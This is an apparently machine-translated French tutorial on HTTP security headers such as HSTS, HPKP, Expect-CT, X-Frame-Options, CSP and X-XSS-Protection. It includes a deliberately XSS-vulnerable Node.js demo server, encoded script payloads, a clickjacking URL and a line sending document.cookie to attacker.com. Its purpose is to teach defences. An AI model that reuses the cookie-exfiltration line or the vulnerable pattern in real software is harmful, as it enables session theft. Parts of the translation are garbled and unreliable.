
Il s'agit de la troisième partie de la série sur la sécurité Web: la deuxième partie était «
Sécurité Web: une introduction à HTTP », la première «
Comment les navigateurs fonctionnent - Une introduction à la sécurité des applications Web ».
Comme nous l'avons vu dans les parties précédentes de cette série, les serveurs peuvent envoyer des en-têtes HTTP pour fournir au client des métadonnées supplémentaires dans la réponse, en plus d'envoyer le contenu demandé par le client. Les clients sont ensuite autorisés à spécifier comment lire, mettre en cache ou protéger une ressource spécifique.
Les navigateurs ont désormais implémenté une très large gamme d'en-têtes liés à la sécurité pour rendre plus difficile pour les attaquants d'exploiter les vulnérabilités. Dans cet article, nous allons essayer de discuter de chacun d'eux, en expliquant comment ils sont utilisés, quelles attaques ils empêchent et un petit historique pour chaque rubrique.

Le message a été écrit avec le soutien d'EDISON Software, qui s'efforce de faire honneur aux programmeurs russes et partage en détail son expérience dans le développement de produits logiciels complexes .
HTTP Strict Transport Security (HSTS)
Depuis la fin de 2012, il est devenu plus facile pour les supporters de HTTPS Everywhere de faire en sorte que le client utilise toujours la version sécurisée du protocole HTTP grâce à Strict Transport Security: la ligne très simple
Strict-Transport-Security: max-age=3600 indiquera au navigateur que dans l'heure qui suit (3600 secondes), il ne doit pas interagir avec l'application via des protocoles dangereux.
Lorsqu'un utilisateur essaie d'accéder à une application protégée par HSTS via HTTP, le navigateur refuse simplement d'aller plus loin, convertissant automatiquement les URL
http:// en
https:// .

Vous pouvez vérifier cela localement avec le code
github.com/odino/wasec/tree/master/hsts . Vous devrez suivre les instructions de README (cela inclut l'installation d'un certificat SSL approuvé pour
localhost sur votre ordinateur à l'aide de l'outil
mkcert ), puis essayez d'ouvrir
https://localhost:7889 .
Dans cet exemple, il y a 2 serveurs: HTTPS, qui écoute sur
7889 , et HTTP, sur le port
7888 . Lorsque vous accédez à un serveur HTTPS, il essaiera toujours de vous rediriger vers une version HTTP qui fonctionnera car HSTS n'est pas disponible sur le serveur HTTPS. Si vous ajoutez
hsts=on paramètre
hsts=on à votre URL, le navigateur convertit de force le lien vers la version
https:// . Étant donné que le serveur sur
7888 est uniquement accessible via le protocole http, vous
7888 par
7888 une page qui ressemble à ceci.

Vous pouvez être intéressé de savoir ce qui se passe lorsqu'un utilisateur visite votre site pour la première fois, car la stratégie HSTS n'est pas prédéfinie: les attaquants peuvent potentiellement tromper l'utilisateur dans la version
http:// de votre site et y lancer une attaque, donc il y a encore place pour des problèmes . Il s'agit d'un problème grave car HSTS est un mécanisme d'approbation lors de la première utilisation. Il essaie de s'assurer qu'après avoir visité le site Web, le navigateur sait que HTTPS doit être utilisé dans les interactions ultérieures.

Une solution de contournement pourrait être en maintenant une énorme base de données de sites Web qui prennent en charge HSTS, ce que Chrome fait via
hstspreload.org . Vous devez d'abord établir votre politique, puis visiter le site Web et voir si elle peut être ajoutée à la base de données. Par exemple, nous pouvons voir que Facebook est sur la liste.

En soumettant votre site Web à cette liste, vous pouvez indiquer à l'avance aux navigateurs que votre site utilise HSTS, de sorte que même la première interaction entre les clients et votre serveur se fera via un canal sécurisé. Mais c'est cher, car il faut vraiment participer au HSTS. Si, pour une raison quelconque, vous souhaitez que votre site Web soit supprimé de la liste, ce n'est pas une tâche facile pour les fournisseurs de navigateurs:
Gardez à l'esprit que l'inclusion dans la liste de préchargement ne peut pas être facilement annulée.
Les domaines peuvent être supprimés, mais il faut des mois pour mettre Chrome à jour pour les utilisateurs, et nous ne pouvons pas garantir les autres navigateurs. Ne demandez pas l'inclusion dans la liste si vous n'êtes pas sûr de pouvoir prendre en charge HTTPS pour l'ensemble de votre site et de tous ses sous-domaines pendant une longue période.
- Source: https://hstspreload.org/
En effet, le fournisseur ne peut garantir que tous les utilisateurs utiliseront la dernière version de leur navigateur et que votre site sera supprimé de la liste. Réfléchissez bien et prenez une décision en fonction de votre degré de confiance dans HSTS et de votre capacité à l'appuyer à long terme.
Épinglage de clé publique HTTP (HPKP)
L'épinglage de clé publique HTTP est un mécanisme qui nous permet d'indiquer au navigateur les certificats SSL à attendre lors de la connexion à nos serveurs. Cet en-tête utilise le mécanisme d'approbation lors de la première utilisation, comme HSTS, et signifie qu'après la connexion du client à notre serveur, il stockera les informations de certificat pour les interactions ultérieures. Si, à un moment donné, le client découvre que le serveur utilise un certificat différent, il refusera poliment de se connecter, ce qui rendra très difficile la conduite d'une attaque d'homme au milieu (MITM).
Voici à quoi ressemble la politique HPKP:
Public-Key-Pins: pin-sha256="9yw7rfw9f4hu9eho4fhh4uifh4ifhiu="; pin-sha256="cwi87y89f4fh4fihi9fhi4hvhuh3du3="; max-age=3600; includeSubDomains; report-uri="https://pkpviolations.example.org/collect"
L'en-tête annonce quels certificats le serveur utilisera (dans ce cas, deux d'entre eux) en utilisant le hachage de certificat, et inclut des informations supplémentaires telles que la durée de vie de cette directive (
max-age = 3600 ) et plusieurs autres détails. Malheureusement, cela n'a aucun sens de creuser plus profondément pour comprendre ce que nous pouvons faire avec la sécurisation de la clé publique,
car Chrome n'approuve pas cette fonctionnalité - un signal que son adoption est vouée à l'échec.
La solution de Chrome n'est pas irrationnelle, c'est juste une conséquence des risques associés à la sécurisation de la clé publique. Si vous perdez votre certificat ou faites simplement une erreur pendant les tests, votre site sera inaccessible aux utilisateurs qui l'ont déjà visité (pendant la période de validité de la directive
max-age , qui est généralement des semaines ou des mois).
En raison de ces conséquences potentiellement catastrophiques, l'adoption du HPKP était extrêmement faible et il y avait des moments
où les grands sites Web n'étaient pas disponibles en raison d'une mauvaise configuration . Compte tenu de tout ce qui précède, Chrome a décidé que les utilisateurs seraient mieux sans la protection offerte par HPKP, et
les chercheurs en sécurité ne sont pas complètement opposés à cette décision .
Expect-CT
Alors que HPKP désapprouvait, un nouvel en-tête est apparu pour empêcher les certificats SSL frauduleux pour les clients:
Expect-CT .
Le but de cet en-tête est d'indiquer au navigateur qu'il doit effectuer des «vérifications d'antécédents» supplémentaires pour vérifier que le certificat est authentique: lorsque le serveur utilise l'en
Expect-CT tête
Expect-CT , il demande essentiellement au client de vérifier que les certificats utilisés se trouvent dans les journaux de certificats de transparence ouverts. (CT).
L'initiative de transparence des certificats est le fruit des efforts de Google pour garantir:
Une plate-forme ouverte pour la surveillance et l'audit des certificats SSL en temps quasi réel.
En particulier, la transparence des certificats vous permet de détecter les certificats SSL émis par erreur par une autorité de certification ou obtenus par malveillance d'une autre autorité de certification sans faille. Il vous permet également d'identifier les autorités de certification qui ont commis une fraude et d'émettre des certificats par malveillance.
- Source: https://www.certificate-transparency.org/
L'en-tête prend cette forme:
Expect-CT: max-age=3600, enforce, report-uri="https://ct.example.com/report"
Dans cet exemple, le serveur demande au navigateur:
- activer la vérification CT pour l'application actuelle pendant une période de 1 heure (3600 secondes)
enforce appliquer cette politique et refuser l'accès à l'application en cas de violation- envoyer un rapport à l'URL spécifiée en cas de violation
L'objectif de l'initiative de transparence des certificats est de détecter les certificats émis par erreur ou malveillants (et les autorités de certification frauduleuses) plus tôt, plus rapidement et plus précisément que toute autre méthode utilisée auparavant.
En activant l'utilisation de l'en
Expect-CT tête
Expect-CT , vous pouvez prendre cette initiative pour améliorer l'état de sécurité de votre application.
X-frame-options

Imaginez que vous voyez une page Web comme celle-ci

Dès que vous cliquez sur le lien, vous comprenez que tout l'argent de votre compte bancaire a disparu. Qu'est-il arrivé?
Vous avez été victime d'une attaque par détournement de clics.

Un attaquant vous a dirigé vers son site Web, qui affiche un lien de clic très attrayant. Malheureusement, il a également intégré la page iframe avec
your-bank.com/transfer?amount=-1&[attacker@gmail.com] , mais l'a
your-bank.com/transfer?amount=-1&[attacker@gmail.com] en définissant la transparence à 0%. Nous pensions avoir cliqué sur la page d'origine, essayant de gagner un tout nouveau hamer, mais à la place, le navigateur a fixé un clic sur l'iframe, un clic dangereux qui a confirmé le transfert d'argent.
La plupart des systèmes bancaires exigent que vous fournissiez un NIP unique pour confirmer les transactions, mais votre banque n'a pas rattrapé l'heure et tout votre argent a été perdu.
L'exemple est assez extrême, mais il devrait vous faire comprendre quelles peuvent être les conséquences d'une
attaque utilisant le détournement de clics . L'utilisateur a l'intention de cliquer sur un lien spécifique, tandis que le navigateur provoquera un clic sur la page "invisible", qui a été intégrée comme cadre.
J'ai inclus un exemple de cette vulnérabilité dans
github.com/odino/wasec/tree/master/clickjacking . Si vous exécutez l'exemple et essayez de cliquer sur le lien «attrayant», vous verrez que le vrai clic est intercepté par l'iframe, ce qui le rend non transparent, de sorte qu'il est plus facile pour vous de détecter le problème. Un exemple devrait être disponible sur
http://localhost:7888 .

Heureusement, les navigateurs ont trouvé une solution simple à ce problème:

X-Frame-Options (XFO), qui vous permet de décider si votre application peut être incorporée comme iframes sur des sites Web externes. Popularisé par Internet Explorer 8, XFO a été introduit pour la première fois en 2009 et est toujours pris en charge par tous les principaux navigateurs.
Cela fonctionne comme ceci: lorsque le navigateur voit un iframe, il le charge et vérifie que son XFO lui permet d'être inclus dans la page actuelle avant de le rendre.

Valeurs prises en charge:
DENY : cette page Web ne peut être intégrée nulle part. Il s'agit du plus haut niveau de protection car il ne permet à personne d'intégrer notre contenu.SAMEORIGIN : Seules les pages du même domaine que l'actuel peuvent insérer cette page. Cela signifie que example.com/embedder peut charger example.com/embedded si sa stratégie est définie sur SAMEORIGIN . Il s'agit d'une politique plus calme qui permet aux propriétaires d'un site Web particulier d'intégrer leurs propres pages dans leur application.ALLOW-FROM uri : pièce jointe autorisée à partir de l'URI spécifié. Nous pourrions, par exemple, autoriser un site Web externe autorisé à intégrer notre contenu en utilisant ALLOW-FROM https://external.com . Ceci est généralement utilisé lorsque vous allez autoriser des développeurs tiers à intégrer votre contenu via un iframe.
Un exemple de réponse HTTP qui inclut la politique XFO la plus stricte possible est la suivante:
HTTP/1.1 200 OK Content-Type: application/json X-Frame-Options: DENY ...

Pour montrer comment les navigateurs se comportent lorsque XFO est activé, nous pouvons simplement changer notre exemple d'URL en
http://localhost:7888 /?xfo=on . Le paramètre
xfo=on indique au serveur d'inclure
X-Frame-Options: deny dans la réponse, et nous pouvons voir comment le navigateur restreint l'accès à l'iframe:

XFO était considéré comme le meilleur moyen de prévenir les attaques basées sur les clics basées sur les frames jusqu'à ce qu'un autre titre entre en jeu après quelques années - Content Security Policy ou CSP pour faire court.
Politique de sécurité du contenu (CSP)
L'en
Content-Security-Policy tête
Content-Security-Policy , abrégé CSP, fournit des utilitaires de nouvelle génération pour empêcher une variété d'attaques, de XSS (cross-site scripting) à l'interception de clics (click-jacking).

Pour comprendre comment CSP nous aide, vous devez d'abord penser à un vecteur d'attaque. Disons que nous venons de créer notre propre moteur de recherche Google, où il y a un champ de saisie simple avec un bouton de soumission.

Cette application web n'a rien de magique. C'est simple
- affiche le formulaire
- permet à l'utilisateur de rechercher
- affiche les résultats de la recherche avec le mot clé recherché par l'utilisateur

Lorsque nous effectuons une recherche simple, l'application renvoie les informations suivantes:

Incroyable Notre application a incroyablement compris notre recherche et a trouvé une image similaire. Si nous nous penchons sur le code source disponible sur
github.com/odino/wasec/tree/master/xss , nous nous rendrons bientôt compte que l'application présente un problème de sécurité, car tout mot clé qu'un utilisateur recherche est directement imprimé en HTML:
var qs = require('querystring') var url = require('url') var fs = require('fs') require('http').createServer((req, res) => { let query = qs.parse(url.parse(req.url).query) let keyword = query.search || '' let results = keyword ? `You searched for "${keyword}", we found:</br><img src="http://placekitten.com/200/300" />` : `Try searching...` res.end(fs.readFileSync(__dirname + '/index.html').toString().replace('__KEYWORD__', keyword).replace('__RESULTS__', results)) }).listen(7888) <html> <body> <h1>Search The Web</h1> <form> <input type="text" name="search" value="__KEYWORD__" /> <input type="submit" /> </form> <div id="results"> __RESULTS__ </div> </body> </html>
C'est une conséquence désagréable. Un attaquant peut créer un lien spécifique qui exécute du JavaScript arbitraire dans le navigateur de la victime.



Si vous avez le temps et la patience d'exécuter l'exemple localement, vous pouvez rapidement comprendre toute la puissance de CSP. J'ai ajouté un paramètre de chaîne de requête qui inclut CSP, afin que nous puissions essayer de passer à une URL malveillante avec CSP activé:
localhost : 7888 /? search =% 3Cscript + type% 3D 3D% 22text% 2Fjavascript% 22% 3Ealert% 28% 27You% 20have% 20been% 20PWNED% 27% 29% 3C% 2Fscript% 3E & csp = on

Comme vous le voyez dans l'exemple ci-dessus, nous avons indiqué au navigateur que notre stratégie CSP autorise uniquement les scripts inclus à partir de la même source de l'URL actuelle, que nous pouvons facilement vérifier en accédant à l'URL en utilisant curl et en regardant l'en-tête de réponse:
$ curl -I "http://localhost:7888/?search=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27You%20have%20been%20PWNED%27%29%3C%2Fscript%3E&csp=on" HTTP/1.1 200 OK X-XSS-Protection: 0 Content-Security-Policy: default-src 'self' Date: Sat, 11 Aug 2018 10:46:27 GMT Connection: keep-alive
Étant donné que l'attaque XSS a été effectuée à l'aide d'un script intégré (un script directement intégré au contenu HTML), le navigateur a poliment refusé de l'exécuter, garantissant la sécurité de notre utilisateur. Imaginez qu'au lieu d'afficher simplement une boîte de dialogue d'avertissement, un attaquant configurerait une redirection vers son propre domaine via du code JavaScript, qui pourrait ressembler à ceci:
window.location = `attacker.com/${document.cookie}`
Ils pourraient voler tous les cookies utilisateur, qui peuvent contenir des données très confidentielles (plus à ce sujet dans le prochain article).
À présent, il devrait être clair comment CSP nous aide à prévenir un certain nombre d'attaques sur les applications Web. Vous définissez une politique, et le navigateur s'y conformera strictement, refusant d'exécuter des ressources qui violeront la politique.
Une option intéressante pour CSP est le mode de rapport uniquement. Au lieu d'utiliser l'en
Content-Security-Policy tête
Content-Security-Policy , vous pouvez d'abord vérifier l'effet du CSP sur votre site en disant au navigateur de simplement signaler les erreurs sans bloquer l'exécution du script, etc. Utilisation de l'en
Content-Security-Policy-Report-Only tête
Content-Security-Policy-Report-Only .
Les rapports vous permettront de comprendre quels changements critiques peuvent être causés par la stratégie CSP que vous souhaitez déployer et de les corriger en conséquence. Nous pouvons même fournir l'URL du rapport et le navigateur nous enverra le rapport. Voici un exemple complet de stratégie de rapport uniquement:
Content-Security-Policy: default-src 'self'; report-uri http://cspviolations.example.com/collector
Les stratégies CSP elles-mêmes peuvent être un peu compliquées, par exemple dans l'exemple suivant:
Content-Security-Policy: default-src 'self'; script-src scripts.example.com; img-src *; media-src medias.example.com medias.legacy.example.com
Cette politique définit les règles suivantes:
- les scripts exécutables (par exemple JavaScript) ne peuvent être téléchargés
scripts.example.com partir de scripts.example.com - Les images peuvent être téléchargées à partir de n'importe quelle source (
img-src: * ) - le contenu vidéo ou audio peut être téléchargé à partir de deux sources:
medias.example.com et medias.legacy.example.com
Comme vous pouvez le voir, il peut y avoir de nombreux politiciens, et si nous voulons offrir une protection maximale à nos utilisateurs, cela peut être un processus assez fastidieux. Cependant, la rédaction d'une politique CSP complète est une étape importante vers l'ajout d'une couche de sécurité supplémentaire à nos applications Web.
Pour plus d'informations sur CSP, je recommanderais
developer.mozilla.org/en-US/docs/Web/HTTP/CSP .
Protection X-XSS
Bien que remplacé par CSP, l'en
X-XSS-Protection tête
X-XSS-Protection fournit le même type de protection. Cet en-tête est utilisé pour atténuer les attaques XSS dans les anciens navigateurs qui ne prennent pas totalement en charge CSP. Cet en-tête n'est pas pris en charge par Firefox.
Sa syntaxe est très similaire à ce que nous venons de voir:
X-XSS-Protection: 1; report=http://xssviolations.example.com/collector
Reflected XSS est le type d'attaque le plus courant lorsque le texte saisi est imprimé par le serveur sans aucune vérification, et c'est là que cet en-tête résout vraiment. Si vous voulez le voir par vous-même, je vous recommande d'essayer l'exemple sur
github.com/odino/wasec/tree/master/xss , car en ajoutant
xss=on à l'URL, il montre ce que fait le navigateur lorsque la protection XSS est activée . Si nous entrons une chaîne malveillante dans le champ de recherche, par exemple, le navigateur refuse poliment d'exécuter le script et explique la raison de sa décision:
The XSS Auditor refused to execute a script in 'http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=on' because its source code was found within the request. The server sent an 'X-XSS-Protection' header requesting this behavior.

Encore plus intéressant est le comportement par défaut dans Chrome lorsqu'une stratégie CSP ou XSS n'est pas spécifiée sur une page Web. Un script que nous pouvons tester en ajoutant le paramètre
xss=off à notre URL (
http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=off ):

Étonnamment, Chrome est suffisamment prudent pour empêcher le rendu des pages, ce qui rend difficile la création de XSS en miroir. Impressionnant jusqu'où les navigateurs sont allés.
Politique de fonctionnalité
En juillet 2018, le chercheur en sécurité
Scott Helm a publié un
article de blog très intéressant détaillant le nouveau titre de sécurité:
Feature-Policy .
Actuellement pris en charge par très peu de navigateurs (Chrome et Safari au moment de la rédaction de cet article), cet en-tête nous permet de déterminer si une fonctionnalité de navigateur particulière est activée sur la page actuelle. Avec une syntaxe très similaire à CSP, nous ne devrions avoir aucun problème à comprendre ce que les politiques de fonction signifient, telles que les suivantes:
Feature-Policy: vibrate 'self'; push *; camera 'none'
Si nous avons tous des doutes, comment cette politique affecte l'API du navigateur, nous pouvons simplement l'analyser:
vibrate 'self' : permet à la page actuelle d'utiliser l'API de vibration et n'importe quel cadre du site actuel.push * : la page en cours et n'importe quel cadre peuvent utiliser l'API de notification pushcamera 'none' : l'accès à l'API de la caméra est refusé sur cette page et sur les cadres
La politique des fonctionnalités a un peu d'histoire. Si votre site permet aux utilisateurs, par exemple, de prendre des selfies ou d'enregistrer de l'audio, il serait très utile d'utiliser une politique qui restreint l'accès à l'API via votre page dans d'autres contextes.
Options de type de contenu X
